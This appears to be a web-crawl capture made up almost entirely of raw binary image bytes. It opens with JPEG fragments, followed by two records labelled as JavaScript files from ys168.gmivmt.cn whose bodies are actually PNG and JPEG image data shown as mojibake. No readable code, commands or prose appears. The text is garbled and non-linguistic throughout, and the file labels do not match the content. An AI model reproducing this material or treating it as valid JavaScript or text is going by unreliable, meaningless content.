):#aD�D�A־��[� ?���*�z�;_c�����y:��N��������y:��N��������y:��N������iF��� �k�)JR��)M��)J'�&��Z�5=)JR��)JSy��Z�5=��p����1s-��y�k��4x�iF��k��4gX�c�u���:�Xf�o�ҍ���)JR��)JR�=\ҍ�P�)JR��)IAcՅ(�q�� "�n��)���)G��x��9�0�"�0�p���������E)Jn�T���iJ6P�)JR��8��k��%(��B��)J1�G���[�� ��"��W� ��dIpbO�%|sE�xM����"|y���:�[�6�jp�����c�A^v�)6�2,��K7�C�#�����'���ˇ�Z�_���aEE����$���k��B�����	&�&D��&�!��z�0v"G�Ǟ��=�D�l��&�U���M���X�'AZ��۪�1�7� �at	p���"ŚF������Gp�I"Ew�u����ؓuX4����C��)�l�XB4M4[���[h����=?�d�^�
��h3���9	��&ޒi73]ǭ!%j3N��b�k���@D�J��w�_�,]���mڡ$��O项F��R}�P�(��O����nQ�$�Ck�!(7�O���� *        !1a0Aq��� Q�����@�p�� ?ڱպ	R�J�*T�R�B̦ds�P���_�� qʊA*��[)��s\��P�o�/-�PkbC� �i����m�KA���
���"8��P]%X�� `J�D82���'���� �m���vea*=#�@����)B�6A��NR�Ɍ�5ʚ�� �t�g4~��9�
"<����q����Ҍcad�Y�ˊf18#���  �n34�&�5I�MRj�X���&�5I�MRj�\�e5f�՚�Vj�Y�5f�՚�V�Z�j�Y�5f�ӣ�   	~ߙ�w<��6�O��흧s��C��g��ӹ�덡��-�wMWO����5]>�����t����SU��j�}MWO�kwX�����a���?���v��Ǯ!�t~A)�5�٭��o6ky�[͚�l��f��5���!��`��e���؛~<� <{�XC-�O�Rw�=�Ǭ!�͎C8�� '������~����q��N??ȡ�5���<^J����<z���`j�}����w���~�5�y;g�PCf��������?�}O�S����'����e!����=A���Ts�L5���v���ϡ�Uc����+�~���G!��SC�hyM)��1���Mlj`a4�K׆�,f�7�@�3@���oW?���1���Ҳ�G��7��q����;�����ĘUn�cS8�q�ʨ�!``V��X2|�Ȉ�к�8c�j�oYl�/����p���e���R�YsW��g����+f1(r�P�JO;���<7� �G�� V�,�E�5�+�|%dYD�$��=ip�GW�k:|����Q?�LD����Q��R�x��b�J�c-̲xx	�qF��6�w���2�����Ӵ10��%8V1h�� ܖ"��x|���� U�iw��9����ZJ�,��{�_)��d�30g@Nۼ�]������+�%�l�C\o�B`�J(
8BE���D!�(<�����`
9�_�Ų�cP����W���q�9��´߃�\���Ur V��3�nC꫿�����pkK��R��4k��z4� (W�%�(4�X��kX/��t��%p�P�-h� �'Ax�?�� +         !1AQa�� q���0@���P�`��  ?�d7�G���z��� eH���Ѻ
!��d�E�K<v�%"��)JR��)JR��)J$"h�3�i���y�	���1�
-Z���M�KVi�}�ft�ނ0^�j�M�I~
ix)J^
R�R�R�R�/eeEq������K#Q�Pl�i���T�-��$�oa�>�s���_���;�D^#Ή�R�1�h�K)ō<8�$�ƈh�c�t8Kɍը��h͏tI�J�h׆'dŗ7��sB���{=��xxT�Zޭ�KVƗ���{���3<���x>�䵧��1�"�-�R�Z$ڶ��@���b�I	8�y5�ʩ+XՒ���Q'Ȟq���H��NӋ"|C�=�w��6�xh7�����ԢF�KZϘ���<�n��[d�zF�t�m��	l5�u6&�f��Rl�s
�Y���]f���iר_^���7J�D����f'3�-�oDg6h���(����`M�\�擙*ɷ��/���*��4,�c;.5i6��ΪsNW[Q�
��+��ְ��-ҭrC3$-���m��Z���ȇj��d�!.�L�&����_���&1�����Rj������Ӽk6����3��d�I$�WA���G�@<	(6��a�xW���~��oO�lYUMZ���:��nV4�p6o�/[��dǕf���vL�N5>��u��$t��i�i� 4S6���i|��)�ƭ�� u���-{�\O%Ѩ�#D~�;�I��� Bp?]�*Cl�
>T�n�I,1Է�RXI�T&E�[�y½)�El�Ȳ�����YSU�:���@��)���*UF��Kh�Q�m1���9\6�KW�M��X�=4tF2�<��p���� ����D��r���<��g���P��L�Q�E���<Z˔P�(mɮ���dr)p"�an�V�z
/�Sw�\�?�Ôd꽒�u�!>���$P���퍇�L2�qʘ�H�ˣo�xRO�e�ӫN`��j�ȥ��e4��k5R�Nq��(��3���ڥ���"���th�`���z��h�Wj���O!�N�`����9a�d���E�BH��^C{�D��#��_I ڬI���5����p����2���<�LKv���_ȉ��7�|߃���5��Dh91�]AJR��)JR��)JR��)JR��=���|(�c4�Y<c+OE3�3���hK7~]�Lˉ�B"z�2���<�BR�m}���v��y��7��6-��t��0x��>Y�-UZ��ƶ�Hn���F�*�<��jZ�٧SmSF?�ۚtI�9�l�G�O���1c�!/i���I���B"�EJ1�'�FT�������+�*�!�S�1��0�7���Q���� .JK�\�~g�9/$"�!�J�>�#W�I$-��i�����4z��E�%O1J�y��x����
�X�H��q~ޡ��SY�a�%<���~���;r�7n�å)JR��)JR��)JR��)JR����z��<���<3����O9���g��ǟ��8�?�N|���DDDDDdDDDDFDFFZRʴ֞H�c�}���;��c�}���;��c�}���;��c�}���;��c�}���;��c�}���;��c�}����<86�6���v��>�`���v��>�`���5���]>�{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{���w���wԯwԯwԯwԯwԯwԯwԯwԯwQ�c� �Y}JR��)JR��=G���gt�\
R��)JR� �OS���c�7�/��w��Lc;��e�L�JR��)JR��)JR��.'�ù��/C�o���)JR���t�)JR��)JR��)JR���j(������5���)JR��f���{��Տ���WT9 r@���$H�9 r@���$H�9 -��X'ɷý���,�ŗԥ)JR�/t�)J%�/&S6�Z����Թ%�^E)JR��)JR��)JQ(��\���� s������\Q��R����\
R���K��^t�)J>����v��R��cw�>��{�bFFbFFbFFFFbFFFFbFbc������� �԰�ʿ��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��b�+���$�i-��o�#����R��)JR��O>�u��ņ�(��";���R��)JR��ӥ)JR��)JR��)JR��$�%ѯ��7�)J7a�Y}JR��)JR�GJR��)JR��)JR��)Jb,���)JQ�MF�)K���e��)JR��/�gJR��)JR��)JR��(�M�ݒU����od�R��(݆�e�)JR���J1�)JR��)JR��)JR�� ����L�)JQ��Eĥ)J?y���)JR����q4����<>x|��������<>x|�����޻9+ݙ�ۊ�+�����웍|]�x�� �n�4�� Pjħ�����	�7�t;�� �|W�|�/�b�V��jjNӺ�K|N$R��)`���Y����,�����d�\JR���ˇ��o�`C���Hd��Ū��ڜ�Q맒�lL�)JR�}�7�2���R����,���X�"��ϊ���������	�2R_YY�^3�3)JR��-*C: ƚ��=�m�[n���~�\
R��vZŗԥ)JR��(�t�)JR��M�<F���K�j�s6R��)JQ�MB��ܷ��R��)JR�������J�9fǰ{��._O�n�~��Y�m���o��/<{��}��[n��Ow:�>��)JR��)JR���ފ7�
�����x�������t&)JR�?}�y�-���Z/V%A7
�A��V�7����Yxt;��f���!B�!�9礧伜���!��
�k������w����s�JR��)JR�M�[U����{����v���~�i����w��޾�i��[�O��,-Y��)JR��)JR��)L<�/�;O��� s�����;� ��q� $�H�M\�R��)JR�� #D�P�8���0KC������n�[�;C��]�.zk��ş.0�Ǔ����m�ѡ��������m�?BVVʪ���O�.?�9�C�=�>LMMM��jel��^��?ö� �� ���O�3�y9��H�}F�	-4�\#���r��2._��TD�jQQ%x=ct�$I��#�Y���v� ���A���r�ռ)xҏ�'[W��y���v7����c{���,S�,dn�&��������C��S7���61���\E;ڶ��'��izn�i�����z!���Z�,	������=����G7���j�4����Xe0��mII�R���^G-�*݌�/w	A�6g��)xR�^p'��i25��z�!�<�ڒKV�B*�_ɍ`:�]��svw?����F���L���\^=ve�2��D�Hމ:���qJ��y�!6���T݈���q��f� ͡f���	 �KD\���F����C�!)�H��z�`�Z�֋��&
��Vbɝ�f~G��?�U2icNj�Ow�>K�>K�J�;pWvɵ�G��XL�oʫ �|�M���SV �������~�>3nw<L�%yI��$#=��q��`Uo�����4j�`�R��.��bw���Y8aǊX���7�*RY�4f�jF�U`7�$1X��S���M��E[��{�@�=L��9?�;��0���S��� ��L�I<y8!���G��&��5���k���K�8<�pA���;"�*���N�,��f�^������I�~��ŉ��@Ͷ�*��lu�7��w�a�5�#�f?hNkɥ���Q�uh�_bM�Xt\OA3:�����6��j�d	ZA�[vk)c:����<G�������� m�ԯD��O��H�}8`=x?A9	�����p��W��
։(��D!f
�A?I��ȉ:ݗ�{�#N4�c�Ѻ�'*'KU0T$��f=~�˸[w?��s�׼|#6��IHΊ'GS�&���ETQ�v%�I�c�5[�WN6�T�"/�}\	-�KJ�<GADՔ�Y����Lm�xc���X�VH(M�������|`߆gf3���PinoI��!%�pC�%�`����C�r���*ΐ�W�a�ľ�M4�i��Z�	^Cygs�w�ٷGa�y����W50Ѻi�%-���"�� D��Td��nۯ��&[XmHg�UJ8�u�a(k�x�Y��� CK��Lf���0�Ld�-�2N�F����|W��*�f �;����� ���Y��'Y�3�2��4ߙ~22F�����d��6oP�+��3|8�w�߷Gq�Cs:�{A�]�Ir*S��I��^k�����s���U�j�,��mR<�T�S�Nte)�uᔶ�E��X���d�"k_1�[���:��O/���͊���$U��/��q'�Ԩ���b�x���$>ʖJ��ɢU&�/S��'���b17�nz���O I��V'j���9&���L���&W��B#ka��{͏�lk*�2�V�Yub*f#u�gꄟ8P�k��ٸ�'�f�,6N����>� ��3�dcoX��A��qڤ�"\W�k��k�y� ��g8����>����v��1� 
�a���h�-_f#A(�^i������n���<�%�i�MX�^�z:�M�	o��b+j³�}���t��6�+���7�v�%7�͛O�c6�'�1S3f��gc��F��(��e�a`�6��s>�g�6ݎW�p2b����&�Ϩ��%�����0p�E��?�|PAOx�"W[Q�^Gm����<C���͉<��/C�=���t�Q.��Փ"�I��Gŉ���9�Хn��+�[
6$�$�D�j8���®��x��LL���b�+�8�$;�=!���=dM��ρU�ۄ��T�2�1��Ueo���Z�9��CP��w���l<Xm���8!<]�ܫ,5��?�l�s}�/]&���#7B���O�ڭ���l佤D_��G�� �ȝ8�2I4�M=�ɭ�6�Z��n���DE�B$����еDz4�LxS}��ɪ� eIM�����'	Z��=[x��Ce�ʹG�[�1��A��w�r#��L�՞����
��i�ڶk�S�ķ�0~��<@�%�y��f�y��ԭ�$$�I}<�F.�cf;����,!#Ju�U"I����˒g��A"Jt�T!����i��j&S�z/��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/jp-t.js
body_size: 1726
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  SIDATx�X]�UU�֝?Mǈ���FP�Eo�̄=��C$�8�AR�/��2	A�K���H��I�Θ��l����qF�շ�������˾�����ַ��������ut����=�JG����M�L�\A(KU��r�̎5�f~YmG�yr��P���8>=�"
U�s�&[U�cY�����j����>5��Ns�zJ��d�pΊ�%XS?G��ٱ��H'�@&	����6��Y��I !E]SM�)�� ]yeՀt�<A�Q� �E��j��ʻ�Y	��dV���3����U���7C�á*�D�
Q���N$�*�v�m`j�Xftx����n��!�zjD�0�I���T�A�	����+��uG	j`E@��0Ɂ�0�����mv�L���[�V� (e�atc�E���8�F��9���C�>��-'.�]�F`[S�$�J��0w���%976[Z��R�h�G�|������~�o�U���K��_$7�����P�aZ�����`��5w�;�����o��ʎMi�f�E���|"�&" ���c?�<o���� ��|_��]�κ�aA���y��謬=��kr�C5�S�0؅���U4+�����!��R*�ҒGu�١n�zvؤ%������`+-��M��8Ov�m)�Ŷ�}p#�'�~����દ>an�-O�jy��v�*��ʵz�K��D]�5�)a	-�K��fy����0szCp�Vd�s�dcu����'��N��~'\{E��x��܃֜����x�ֹ�d�+@��To�5K����A�d��[$�K�7]y���N�v�%�uI�.��7���e�]�����s�"���)r%�$t"���|�<8���c�<����B�*!el�>��|��ȅ���B�r�yI���}ER�1J,��K���,��%}ޟe��|�w�+�~�1��,-�&�Y>ۤ�X9��{��-���Z.ł��)5Z�4�w1	L0�}p���J�u����^*$~���	_"��qٹ�eaŐD2�=�@+�Vw.���|�A!2���YZ�� ���>a����y�r��
 �̧(��E��*�M����j��+r{9�Ӹ|Rl�\�E�E�r~^����n;��<�D�n'\��q�����#��k�����n���f���w���Y>��o�<��|c�J�80/�x�
�\g*8R���ދ���c��w���+�i�֙���UɄ�*MD���>��D�����[׏Fh�b�W�O��G>���z؁��+�'ϗ9-�),QF�0������?��Z҉5����m�0�h���Ɣ�17��c�v���|'���^a�I�I7�CS��J��J:������u� $�<�6�5>Υ��9J����(\*	Ed�f��s
e�xz=W��N�Հ���Z�P�qZ]B0��H��!�3��(AA�q�/S>
ǝR��>YY�-+�q��A�u�����y�l�$�7�����As�K�w}��%���J�E`�U%�4�����F8�j:���DMf����ّë��j@�8�XtW�8��zu`���X5O���hV�����z�� fIԒ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/628bcf54-fde1-4af6-9521-ad11fc939dd5.js
body_size: 50094
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� /� �� 7            	           ��     �z��Y�� ` b  ��-�L! 0b�r\d�U��B�*GB-i1Z(K��Bcrf�@� A�b0��� T* 5�@` `�=)P�(UR, 8EU�)��@�r[��cm��DCY�8�	
��B�( �0��kX�bMIRT)d���!e�1�`T�c���R��P��� !j��1&%��u�EP�C��� �X��h@�P�   
�8� P�Q�V0R�Db^��R$�aT9= �P� �X@��d�1�!@� GB�PP p�:�3^�*���C�)` @����,c�
crf��1 ���B0�@ ��,T�aoF+^$a�1(B�V�[�8B��� p�0���q$��
 Ek"�0����!5X
@*�C��8H��&Ȑ; LnL�"0��P�e�"��(� !$�	x�a�BP�!"E�	^Ā���!�d�b �RB%�EQU�LLLI" e`ob��AH!E�A�X@Z���9b�!�f!P� ���,�� B5mXB,�Ԗ��� �@�<C�@B3��V���VW� ��P�U[@@!�5mPRj�Ȉ�aE e."��!�q��c,V��T+�g� �B$ P
8�#DH�^D܌
�"�II&���ad̒V$����X��� aO@P�C�blV
1��R ��B@0� HĹ%\�b�.����%l��*��X�0�U&ťD �t0��%�c����"j"T�&%bPb!f�bB
�,��Oe3eq��1l��g�&���ϥ�ɧM�Kb�K#erf+�=�k'������$��u�{<�w&�����h��
�`��badLC�<�E���Yk7Sc~����O��3�L�Xy��}=f��?k���q��y�M����:_?���]����x��z��r����V��t<����>�V�z��O����z���k�����b�a�i�ޗ�v�{���el��c��1t6}��>�c�Omn�ÎɋY�����7���ƶ��>���?q���p��|�|�����P����YD��_O���Vj�]����$�!kd��Ɏ�-
Тj���O��A�/�x^�GE��e��i��v�.˼dh�*��y�_������_S�n�>�a���S=�5/~<��O�Կ-*Ò�W��s�K�_ �d��[�~-��|��3x6�*�k9��D��Jk��[�9<���SQjario��+{���������O���Z�o�{=�K��J��zi\��id�X�̞�
j���n{����b���Ug��dly�K�"-��������g�0{<�n�cՏs�_5�\���oDS>��/�y0-2*�9*�y%�5�\��vk�֦J6r�}wWqh;�7㿫o4�c���m�1��v�Ǟ�|��ӡnf�V�-�`�)�����ŗ߃sR�]?cN�x/U2E�'���=��������</�x>3����J�x�>���I�s9��~-4��zޫXã�9^O����=��۹����E��-�W�k����j��s��w�� 3��<oƞ�������n��������ѼϪ�[�k�o[�u3���>e֏ѯ��G���>�}�>�=o�/�y�^>w�>+u��}~s������|*S����1f�S7�m��Om����g�c�=��\��mw%�&a�W�9����z�7{�y�s���Y���w���ݟ���Y~M��>wY��q���c����k[��0�z�nS���~�S�������{|�t}F��>��;� 	�}Oo$]^.����U��=��o���=��>����^/��E�n{��9�7��������+���������i�)�=�r�w�=���>}�\�W�m�[��Ws���cj��W�y�K��i�]7��v/=�'��c��_��v:g�u����k�~s�ŻAX��\�}�}��_���Z���a�~���~���|.ٿ������[����`v��='杫�1��\ߋ8�Qm�;ϫ���}��}��ǳ�y�}�C�}�\��z]cCv�n��־)����rs�r1���h��1now�=�k�|g���w���/����D�X��������o��v��*�\�y� aξu�6�_J��������~k������w�K�|���U��+o�}	������nW�ߡ��>�+��s��|�s�����N?3��_�O���اf�yjrjmu�K�_g�Ӿq�ٟ߯&�����o��|��}��������z�^6'���?B��3��~���ay����q�y{�5psݫj=,8�د��'���,��<x�/N��}������g����=� �y���]� ��c������}� �`Z\W���>�w�z�`�}GE��~�����n�����6�;�)������{� IW�����x�+�ث��oG��h�^�w>����Ԩ������7/��'㝏�?w�]ϧ��}+���/{�9g���^?�w�of6y� >}o�]�����:����=�(��S�����|7�y�?�y���:]Nw�.ӵ������ƹ�~�����.{Ӟc��:��3����Y�/�|����W������K���W�䝟����������xϡǹk�v�5����_)�|����o����c��sl|��� F�1���?��'�:Yε~���ݝK�����Y����>��/�?;=T��xi���� ����{t�����y�������׾7wǗ_i�~����~����|K�|{�~���;�|���;���,�E�V!V�sOG����^�	���s6�~�����>��g�~(��>�}�_W�nw�Ѹ�^#�>��l���o뾇������_s|��_�m܎���~����qt7���\�:.Ǜ�>���{�ll��k������6Q5�o��<��x?�~C���s[8�������.;�� +����4��Ǿ����7���������w��8���Z�����?����{[��G����!c��b�U��~��@����a���V�'�� �/ˏ߭�Dk�sx��\O��W��m����y~�ʉ�j����.����~��2K�t<s����n_���;���=ݯ�t>�𜍃�����Wɵ��]�~��R�iS�"b��}OO�x� ?��z?�4���>��k��������}v�L�� �x�S�|�诎~���I+��t|V������&%���8}���/ɟS��x@���z;�˺����n��F��7�y�%�~��l��,��z���=7c�n�_��>7⿱����Yy������q��'<�|��v�1����>��W��c�3o�j�櫭�_>����9��~�{I�}7��A��L���<� �j���l���a�=̆��}U��:������~y��I\�w��,SƼF$V�l���林�jG�}���o�6Q�Ks[��{}����r�������c%��ݼ��p� �;W��<� ��|��3�|�L���g��d������Q������η���l���}G�%0��e�����9���k��U�ޖ/��[�'�n�/�G����m�5���q�ɽ�ʴ�S�[{л� ڶy^>?��_&���z�#����j޷��#����LH�7#��i��YL��6�Y��یz��]�>�F�����S��<�\C�������Ѿ3�Fj�=9v���8����<�k�mz��}>_3�G�>P��ϓ��E��_!�uo���m�wy������
i��x���[�p�ݏ��_?��S���Ǣy}L�����c����WT��|�۳�ܟG�8>����{�k�z}�[?w�����5}���<~SW��6+d��wٺ_A��k���kx/o�6z�V�� +����W����=ƿ�ܾ�J����Kd矰��z-�[��i�N���=wo��49|��>I�<����oJ����[?{��|��!�/ܾs��� F�y_�<O�?w�?2;�x�����w?�&�S3\4�6�8�+f������ѹ�����{��os�ϟyb�cA y|�����n��o��� c���>sL\�{/x���nda��϶������W{�uw>��v��;G?�������؞WG�&������S��;?s���Gg�^���_�}WN��a��~��]ֹ�Z�ZZF�_'���������Lv=Wx~9˧f<�W�}wi���+��>l9��.��<λ��U�o�7��>o��_C�Ťo�l��f����w7%�� Ew~�׺�ӏ�\V-,��z�Ӫ�8zKׯ�}�~����=O��w����u�&� q��{�1�}LG?sI���3�󏞼��s]~W�M��}/ò�����=_T�q7?=������v#�^�
6��x;������J��0��3cN���ϛ�M���X�\�/;��z|�+�����ͫ��S���'�[�Ƣ����[W��t}�WS�G���'o;|,��/1j��S�t}ï�Q�s�M�y�����hz�|��������� ��]� ��h{�s�?Y�mi}1��|�������w��ߠ���f�'��蜾GE�\�����G�̰��_K���ע�����?R�%��>%���6~����e��q�,���:^W�^/��Tõd������f��<��i����ɸ����E�y
�Ho~6����=/�=�v���5��F#WW���z:��ޏ��ڹ��=f��~�����7�</���xz� ��z_?�ld����{���3��r�^�_��~��?�� ��m��k}]��[C�s��'��O�����_j�̜�Nw�����:�k����w��-����9��C�������x�]�^t~��۷t>r��Fi�h�������]c&B@c�N�;Y^^�{�U��Z݋�����S:���x�����k�����g���O��|�w��+�o[�>q��}���v��V7=[�N��h��=�Z��˵��g�[w����-�NM�_�^gS��1���ۭ����nI��Zx^���|�{z�K���׶<�N�X�]/��_1��o��ы�W��<x�|׆tz3�g��N�Ξ0`2d@N��G����b����oh�{�s+�mWcϓկ��t>F���4xGO����vno�;�7�d6y� E��S�z6bʓ��~�^��G�����8�����]��߅�f�[�<���~GWÍ��l�+`3Wŏ/�m�ɓ�nv�ߧ��_����E��s���x�u���72�lZۆ~N���64����O���<&L�Qu-����r$�����J�0�db2Z�W��%�W������{���O����Y��S��,k��`�2��M�oϗ���Gja�ھJ�۱�~g=M��9��VW��e�5���ŝ�S�mi��ӏi�So���V4|���w�qy/_1}O)ʽ�|���ܙ��.���`�e��cqli^�\��Z�Qh�޺��Z�El�����,��b��J�լ�@�%�����wVɣ�&:*Բy�C"ֲ"&���4ϧ+J�k|�뙷3e���e�&��6�'��dղl2"TY�*�\V�7��Zv�Q�n�r�����)r�ޛ&�3�lX;��[~jl�If�����ac���pz���&<Կ��������H������]j��k�o����n�F~vݳ��W�{,j�ڷ25���Ⅎ�k:���W�k8w�4�Jd3f�KX�Y+c�q�rc���;f~EL�ƿC^��ci��ǜͭ�z��Z���t���W3�W7�K�zx�d������1���i����<��=v����k&�W&�W&�Rھ���u�V�5��en,H{�*������õ�ǵ�J��71��R�S!m|�M]�?;9��}鎦|v=�^-�}3�L�B��-R��B��\��k�zoO*؊ma��şϏ=)A�оi�~����j��������W�x�5&�0�b6��aH�	���V�Ze��χ52y�-����Y1�m�춿�6/]��V%"ɏ/�zc$�E�v"�b�M=�[mRy��h��2y��H�ń,^[l���~ɭ�(D�\E�Z �6��kTtAJ�#�TQVJ�z�)\!Ծq�43[2Z�0A�j�E�a��F��H�z�z1ڲL8ȹ[F��)d��`�$KD�5P`��䵉�"�DM�C���"E�`U�hɮe�A���aC5d2Z��J��Y�׵%WV�VJ�i�D � �&{N�9P�� *,t:�P����d��!)`�t0�Q��\"�`*�����/ �!`�X����I �����q8���R,�  AF�!��ZZ�ʁ0�`��@�	i�
-F�l�%��CB�ڋU�$ �KN;U	+ R- �`���i��y�d<�/���0
���<,k��8X�* GfE�9� B:�_J��)RJ���*:,	j E+��/�r�P1ix*���ԁ�`�5�Ј!�H�,,@@@�$I �Ȉ�hAM���r�Z*�#�Z�&b���0�DD!*� �D,!���-�@��%��B�0K
�� a�!S�ZV�2XZ2*�b��A�HZ:�u�GaFQ�jr��	aAi Ê�
���Z�,@"�$���A�c�y������ ��!X���9� �$�X�
��r�]B
I%%���X(`���T*\`�$rEXR��B
Z8��\���f��RD�EXY ��e��hT
*].(�UPK�HDR�0�  h\Y�!���8V5$�[JRB� ��rV � �@" 8�A�Akb^�C�X�AE����G��#L�ұ��d�Z���IU ��*`��p� 8�A!`�@!���j���`+b�J�1:|��	����`��6�*�K&�+`ʲF�5f�(�e ţ q�8�
�4���C�%,��d��R,�HJ� K��MI�eIZ��*��B�+ �*
ZVzF}U�� �TvM@ +4�����B�(SH�L��R*H��U$J&�)r����Y5B��˅BѢ(! *�2!�$���#��u�R)蘮`h<JĺKBR8lPD�L�HLb�,D!Xl�TKH)`�+ �Y��2�B�f
z&f$A�e�R&Z�H�H �%�2 ��aB+Aȱ ���(��Va��d2*
�J�C��! A :Q (�c��H1Zn
Ip@�QKY"б0P�DA"�Sl��� +%��@�@��J��E��"�Q���ApH�Q�0�5��B���!���͘d:` 
X�
�:�	�75��Z�V
����� �����ETd�]���(�@�H_f(Ke
���*֎��@��+,b-PtK��- �����% q
�H0��v08���6H��*�8k��Y!C"H�)���	z@Z�J�d�!p r�0(��܊�@X��Z �� ���8��X(j%5���zU�AU
�7�P�Q�a�X*�2�3���,�#�@Uq+� �A�V\Z(QjQ$R��³Э��B,���^�����VK]���	�$�%�q���$d�0��DA"HB����XZ<J��Q.�"�!�&�0�$*<C���� 4      !12"#0@3P$4`5A%B����  � �{��� ���հI�֝|.��U��K���k�I�c����M���2�L��3'��EJ�'�#x�TL�U��.�]�t���d�����ĺ<}�N$���a���x���D-��(�%.:��4%��
�΢�F(b��9����2�&�vdQ�)����u˴@�+�3�Ħ�ě�Eu�xS��&aRC,O�eV�;��r^~� 6���Bݾ{�---xM�/���֙y&u��-2�nPY��)&x�N�� �Y�`Ή��Ym��۲h�@�x���t^��B�Ť��ꣷ.��~?`���rݭ��~I���������v2ןi+Sv����{Gмb�Rz�� �N���f@����͗%�����k��P�d�Sb���	��]Gr�'�4�/��\��t��ì�x�{c�Ɣ K#\S�b_Ug�۝�|\��M����W�A9In(�.W4�Q*n�<�(AY�L(�V�cl�O�8¹�N��W���
�H��'H��-r2�'�4��Yr��S�$�J��x�ʧHhdKv{Q�>+�P J�u��V/	Wƞ�}�A�l��n�鶼��\�9��J-�Y��!�k:�#��{%��-��f�w���a�#���3��Y�B�4�m��%f�LL]��$*#(�m�ȸ�wC�fnrKbN����g� ^pޘ*�D��E�+ {���7�w #o�a�?x��߅��-��V/I��;��˭"�!���NL�rK3]�ϑ+r��xd�b�#��6)�M�@����zÀ�k1���2;X����f	f#X�rx�$�X�T�[�!��EWp��9K�����������Y>pŕ
��(a<m�m.R�f�X��˔�A@˘���"u$�˭g��,���W�29�կ��4s0	�l��+�(��ۻ�v�#-A�F�#�l�/��]�н,{��Ԝ�Z�kv��)*ܥH��}ъ���Z팭���*�$����	���N����yLPR 6��un1��]�AV��"�Tr2�Ԧ�������B;�H�{��7b�E��{���l��h�#u5^�AB�o?�x�Q/h�抖�$�R��,��ި>�&p���R+蟌���F�X&�W�J�E6� ��Gf�X+���	|B�,⮔җ��%��8���Q��>�S����F�J2o�8au5�ӆ�y_~+Y��K�����SK����iMFXK�"E�c�I��Hp����ژ��>��kzJ6[��s������K�޼[���h��Z��!V&��D[O%L哚�>��)-���͋� ��A�W%�mJ\B�di���v�Q�2��)�����Ê��j��J���i>Hi@s��b��Eݤ��ygO�*��t1=�b�0�ظl*t�Wunl`_4\��J
v懦Qԑ��^�'w����c����J:�P�Ǆm�X�^̤�Rp��{���?�F��/n�{#=ZE�L+8����b+wz��Q_Ǘ���j$���q�5,<�NĒ�^yJ�e�'��w��+k%V�L3�'����� _,Y�c��b��Nz�7k�d�!����+i�ڹ)��fZZVA��$�f%P�z�ZV8�j�KX�w犨ۥ6ZA�C��ޫy��Q;Eq�k�H`�C(�(چ�-�d���PQc��M�-�b��tkUl�.�9����&Z�������x���xRO6��7eW���y�67gjZ����F
���+K�2��3B۱�~4���~��߸�)���<����ٿ�o����)��䯃T�ۚi�!���.���ܫ>�i��GfrT��h��)�ڂse��|�� j��S�c��Q�)_�c����=	A�Z��� ����
�s���ӆZU�z��Ɇ��6l�f�v
�YZ�����b$�A}YH"a��te&ƄRZ.M���r������u_���W��c���0bJ92@Cy����(�O�'eF"�x�դ����X� 6 �[]�>��ɦ�$�n�n��tx�&'��or?��bM ������e[$�j0��_"��T�e(��N:����>�[i�ؐmA�9b��*�hd�b�L�-�08����c���W��waj�i���������V���� ��e����"�Sn:� �H�xMʭW�V#OZ��@y��'QP�Ť�LK����4:��b�J�����Jǽ�o2���/�[�a���)�(40֋��c� �4'y�%^2�":�t^���,�bk|�Js}'U��>�'��3gk�&M�	���Ÿ?k�P*�@�9�!7L{��d3G;j_�}*���31>�c�/HW�\�rz��+U�U�ѡ�To���v���N`��[�Y�Q�k$��7Pa���W�vG��:���q��݁�vzld�������y1/�c�{���F�O��Ŷ��HF��Ǔ��H�;߿�m��Z���O�IKTfXa(����935��V��(�Ϊ�G�hߜ��eglB:S?�g�n���ם�<�<E� �!�`!����o=9�;�i�glDg5�f�P��u22�?��U�T~��aӮ.P8h�,����nPL:T՟7c��\^�p�������r��8�`&�&|dg�E���ۗ�5~�
�����ԆzR��3��K�X�������oB ��"�iH�y'�M���Ae�ې�T�4������nqQ{�]�~�w2gg�|��Uo���	6�W�}��ڭ�XOE�-Ռ�I�N:�G������.'���X���I��+<X���� ��
�g%':
�O�q�fx�P�BV��y:�J=����ݠg�G�d�Q���?+m�69�x�JY��m�2m؈ |�w^H�ba�˩T9��f�� W)[�;xc�A��)��k���W����$����r�Or��ssY�����n��8t#ީ��������a8�������jq�l@^G��61�/"�~��?O���Qqf)��p���:�5� q �a-r7�[�F�j|s}Pd=afyE�=~���&c\yy��o�-[`��o7a�*V����B; |�����Vl�Ulؒ���ۻaulu'{7�r3��K�IYP�аd$��z��j�sGb�y���(�) �٤�5��V�!�\��4�'�i뜡�Hf�^?���0���)g.�|�@���t͐y,ﭏ������\�wb��l�nQ����J
�Fm}X���Ґ�ؐ'mI��A�]+��a-���]\���ǐ7h�`���-:z�ÐѢ�z�42C>*fh1�����.�_��\���]�˿�{
�~I����&�����ߨ�r�!�Pt9j	���诌�dY���-V� Srw'�'�$1�it��e�R��L,s�"c��e9[$Cl�B�4�P�����1Mbq]��<��c�C;'��_��7y|j����O����O'f�[i�i�����iiiq\W�p\W�vg�^���M���?:l��sJ�.�a5�����t����m��_zZ�iiiqZZL�<;E��ⴸ�+�⸮+�h�ItWMpN)�q\W�q\W�Mh�Ā�v7���Җ-�!Oⴸ�--.+��`�D��t��p\�BcM�'�i�O�.��k���F�$�&�0v���8�B��]%�\�.�hЂfZN)�O�.�馍t�MpM`L�I�8'�]5�]5�]5�M�¸�}��\S�x�M<k��k��I�0�e�٥��p\�q\W�3xx�+��.+���W��5ۮ��ZZ\W�qZ\W���������ֻ4��������--~+�7�7����{��o����ٵ��}��s}�������/��u��>�M�n� ���k��}��M�������_{^�x���������?��������mmmmr[[����Z�g_������o�ͭ��� M��g� @o��� ;�mmo�����u�w���������� =      !1"2AQaq 3�#0B��Rbrs����$@�4������  ?� �Ł^Y[� �,��W�U��مn.x-ෂ�-�v���ж���J�[�n�典�HV����#D5